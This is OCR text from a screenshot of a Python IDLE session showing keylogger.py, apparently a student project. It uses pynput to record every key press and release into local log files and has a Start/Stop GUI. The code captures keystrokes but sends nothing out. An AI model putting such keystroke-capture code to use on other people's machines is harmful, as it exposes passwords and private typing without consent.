 keylogger.py - C:\Users\aparn\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
===== RESTART: C:\Users\aparn\Downloads\TNSDC-main\TNSDC-main\keylogger.py =====
Ln: 5 Col: 0
Ln: 1 Col: 0